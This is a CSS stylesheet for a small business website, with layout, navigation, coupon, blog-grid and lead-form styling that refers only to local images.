footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fffce9; background-color: #000; border-radius: 0.55556rem; border: 1px solid #5f3310; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #5f3310; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.06667rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #5f3310; min-width: 11.11111rem; font-weight: 500; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-address-info { max-width: 17.77778rem; margin: 0 auto; font-weight: 400; text-align: left; color: #91caff; font-size: 0.88889rem; line-height: 1.6; }

footer.page-footer .footer-address-info a { color: inherit; }

footer.page-footer .footer-address-info::before { content: url("/images/map-icon.png"); float: left; margin-right: 0.55556rem; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-address-info { margin: 0; } }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .phone-title { font-size: 1.11111rem; font-weight: 500; color: #e8d5bc; font-family: "Montserrat", sans-serif; }

footer.page-footer .phone-number a { display: inline-block; margin-top: 0.55556rem; text-decoration: none; font-weight: 700; font-size: 2.22222rem; font-family: "Montserrat", sans-serif; color: #fff; line-height: 1; }

footer.page-footer .phone-number a::before { content: url("/images/hammer-footer.png"); display: inline-block; vertical-align: middle; margin-right: 0.55556rem; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #9f7857; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.83333rem 2.22222rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #5f3310; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.88889rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.11111rem; content: "|"; color: #5f3310; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(4n + 1) a, .gallery-thumbnail-layout .columns:nth-child(4n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(4n + 2) a, .gallery-thumbnail-layout .columns:nth-child(4n + 2) a { margin: 0 0.55556rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(4n + 3) a, .gallery-thumbnail-layout .columns:nth-child(4n + 3) a { margin: 0 0 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(4n + 4) a, .gallery-thumbnail-layout .columns:nth-child(4n + 4) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 1px solid white; outline-offset: -10px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { background-color: #fff; padding: 0; text-align: center; z-index: 1000; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 5.55556rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #22170f; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #fff; background-image: url("/images/sub-page-banner.jpeg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

.sub-banner #sub-banner-container > * { position: relative; display: inline-block; margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #5f3310; font-size: 2.66667rem; font-weight: 500; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); }

.sub-banner #sub-banner-container > *::before, .sub-banner #sub-banner-container > *::after { content: ''; display: block; position: absolute; width: 21.33333rem; height: 2px; background-color: #cbb4a0; top: 50%; }

.sub-banner #sub-banner-container > *::before { left: -22.88889rem; }

.sub-banner #sub-banner-container > *::after { right: -22.88889rem; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-page-banner.jpeg"); }
  .sub-banner #sub-banner-container > * { margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; color: #5f3310; font-size: 3.22222rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 2.77778rem 0.83333rem 2.77778rem 0.83333rem; } }

.accordion-wrap { margin-bottom: 1.66667rem; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #eae0d8; color: #9f7857; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #9f7857; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #9f7857; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #d8c6b7; }

.accordion-slide { padding: 1.66667rem; border: 1px solid #eae0d8; border-radius: 0 0 0.83333rem 0.83333rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #9f7857; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #9f7857; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #9f7857; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #9f7857; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Montserrat", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #9f7857; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Montserrat", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #e8d5bc; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background: #e8d5bc; display: block; border-bottom: 1px solid #fff; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #e8d5bc; }

.top-bar ul.menu li { background: #e8d5bc; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #22170f; font-weight: 500; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #f7eed9; }

.top-bar ul.menu li.active > a { position: relative; color: #0361b8; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu-top > li > a { padding: 1.16667rem 0.55556rem; }
  .top-bar ul.menu-top > li.active > a > span::after { content: ''; width: 1.66667rem; height: 0.05556rem; background: #0361b8; position: absolute; bottom: 0.83333rem; left: 0; right: 0; margin: 0 auto; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li a:hover::before, .top-bar ul.menu-top > li:hover + li a::before, .top-bar ul.menu-top > li.active > a::before, .top-bar ul.menu-top > li.active + li a::before, .top-bar ul.menu-top > li:last-child.active::after, .top-bar ul.menu-top > li li a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 40%; position: absolute; top: 30%; left: 0; border-left: 1px solid #9f7857; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #91caff; }

@media print, screen and (min-width: 64em) { .sub-page .content-sub-text, .form-wrapper { background-image: url("/images/lead-sky.jpeg"); background-position: center top; background-repeat: repeat-x; } }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #9f7857; background-color: #91caff; }

@media print, screen and (min-width: 64em) { .large-form-container .form-container, .content-sub .form-container { background-image: url("/images/lead-sky.jpeg"); background-position: center top; background-repeat: repeat-x; } }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fff; font-size: 1.66667rem; font-weight: 700; text-align: center; text-shadow: 0 2px 6px #004e96; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { margin: 0.55556rem -0.83333rem 1.11111rem; padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: rgba(34, 34, 34, 0.5); opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: rgba(34, 34, 34, 0.5); opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: rgba(34, 34, 34, 0.5); opacity: 1; }

form :-ms-input-placeholder { color: rgba(34, 34, 34, 0.5); opacity: 1; }

form select[data-selected=""] { color: rgba(34, 34, 34, 0.5); opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.66667rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.77778rem; color: #0361b8; text-align: center; font-weight: 500; text-transform: capitalize; }

form .fm-question, form .fm-question_error { display: none; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #9f7857; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.66667rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #0361b8; color: #fefefe; display: block; width: 100%; margin-right: 0; margin-left: 0; font-weight: bold; color: #fff; font-size: 1.22222rem; border: 1px solid #fff; text-transform: uppercase; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #87664a; color: #fefefe; }

form input[type="submit"].buttons:hover { background: #3485d0; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 16.66667rem; }

.myce-callout .heading { font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 0.55556rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
.homepage-callouts { background: #fff; background-size: cover; padding: 1.66667rem 0; position: relative; }

.homepage-callouts::after { content: ""; background: url("/images/callout-bg.jpeg") no-repeat; background-position: center; background-size: cover; opacity: 0.25; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.homepage-callouts > * { position: relative; z-index: 1; }

